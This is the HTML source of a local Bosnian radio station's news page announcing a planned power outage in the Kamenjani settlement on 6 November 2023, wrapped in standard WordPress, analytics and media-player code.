

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiogradacac.ba/u-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani/?utm_source=rss&utm_medium=rss&utm_campaign=u-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani
body_size: 18200
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="bs-BA">


<!-- Meta -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Title -->
<title>  U ponedjeljak od 10 do 14 sati bez struje naselje Kamenjani  Radio Gradačac &#8211; 57 godina sa vama&#8230;</title>

<!-- Favicon -->
<link rel="shortcut icon" href="http://radiogradacac.ba/wp-content/uploads/2015/08/Radio-logo-mikrofon-za-portal-150x150.gif" />

<!-- Wordpress functions -->	
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-93109511-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-93109511-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-93109511-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiogradacac.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='scap.flashblock-css'  href='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://radiogradacac.ba/wp-content/themes/today/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='options-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/css_options.php?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/shortcodes.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-blog-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/shortcodes-blog.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/slider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/feature.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/slicknav.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='respond-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/respond.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C300&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://radiogradacac.ba/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://radiogradacac.ba/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/mCustomScrollbar.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-player-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-dashicon-styles-css'  href='https://radiogradacac.ba/wp-content/themes/today/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-gallery-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/css/gallery.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=5.7.14' id='scap.soundmanager2-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/radiogradacac.ba","hash_tracking":"false","ua":"UA-93109511-1","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.js?ver=2.3' id='yendif-player-plugin-script-js'></script>
<script type='text/javascript' id='yendif-player-plugin-dyn-script-js-extra'>
/* <![CDATA[ */
var yendifplayer_config = {"playlistWidth":null,"playlistHeight":null,"playlistPosition":null,"volume":"0","share":"0","download":"0","swf":"http:\/\/radiogradacac.ba\/wp-content\/plugins\/yendif-player\/public\/assets\/libraries\/player.swf","site_url":"http:\/\/radiogradacac.ba","page_title":"U ponedjeljak od 10 do 14 sati bez struje naselje Kamenjani"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/js/config.js?ver=2.3' id='yendif-player-plugin-dyn-script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8' id='mediaelementjs-scripts-js'></script>
<link rel="https://api.w.org/" href="https://radiogradacac.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://radiogradacac.ba/wp-json/wp/v2/posts/46284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiogradacac.ba/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://radiogradacac.ba/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://radiogradacac.ba/u-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani/" />
<link rel='shortlink' href='https://radiogradacac.ba/?p=46284' />
<link rel="alternate" type="application/json+oembed" href="https://radiogradacac.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogradacac.ba%2Fu-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://radiogradacac.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogradacac.ba%2Fu-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.9);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.9",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="stylesheet" href="http://radiogradacac.ba/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><meta name="follow.[base64]" content="8RfuqFTwSPG0l2ka6A5R"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://radiogradacac.ba/wp-content/uploads/2018/06/struja-aa.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="1400" data-id="sfsi" /><meta property="og:image:height" content="703" data-id="sfsi" /><meta property="og:url" content="https://radiogradacac.ba/u-ponedjeljak-od-10-do-14-sati-bez-struje-naselje-kamenjani/" data-id="sfsi" /><meta property="og:description" content="Zbog planskih radova u ponedjeljak, 06. novembra 2023. godine, doći će do zastoja u isporuci električne energije sa trafo stanice ULR Zelinja Donja, saopćeno je iz Elektrodistribucije Tuzla Poslovna jedinica distribucije Gradačac.

U ponedjeljak, 06. novembra, od 10 do 14 sati doći će do prekida u isporuci električne energije u naselju Kamenjani.



Radio Gradačac / Elektroposlovnica Tuzla PJD Gradačac" data-id="sfsi" /><meta property="og:title" content="U ponedjeljak od 10 do 14 sati bez struje naselje Kamenjani" data-id="sfsi" /><style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } .wolf-jplayer-playlist-container.wolf-jplayer-scrollbar .jp-playlist{ max-height : 185px; } </style><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>

</head>

<!-- Begin Body -->

<body  class="post-template-default single single-post postid-46284 single-format-standard"> 

<!-- Header -->

<div id="header"> 			
	<div class="header-row fixed">		
		<div id="logo">
			<a href="https://radiogradacac.ba"><img src="http://radiogradacac.ba/wp-content/uploads/2015/08/logo2.gif" alt="logo" /></a><!-- BEGINS: AUTO-GENERATED Museter CODE -->
<script type="text/javascript" src="https://hosted.muses.org/mrp.js"></script>
<script type="text/javascript">
MRP.insert({
'url':'http://188.40.62.20:8002/;',
'lang':'hr',
'codec':'mp3',
'volume':80,
'autoplay':false,
'buffering':1,
'title':'Radio Gradacac ',
'welcome':'FM 98,3 MHz',
'wmode':'transparent',
'skin':'original',
'width':300,
'height':21
});
</script>


		</div><!-- end #logo -->



	</div>    
</div><!-- end #header -->

<div id="header-main">

    <div id="menu">

		<div class="menu-navigation">

				<div id="wizemenu" class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://radiogradacac.ba/">POČETNA</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/vijesti/">VIJESTI</a>
<ul>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/servisne-informacije/">Servisne informacije</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/tk/">Tuzlanski kanton</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/fbihbih/">FBiH/BiH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/bezbjednost/">Bezbjednost</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/humanitarne-akcije/">Humanitarne akcije</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/gradacac/">GRADAČAC</a>
<ul>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/desava-se/">Dešava se</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Gradska uprava" href="https://radiogradacac.ba/category/gradacac/grad/">Gradska uprava</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/gradsko-vijece/">Gradsko vijeće</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/civilna-zastita/">Civilna zaštita</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/biznis/">Biznis</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/jpjujzu/">JP/JU/JZU</a></li>
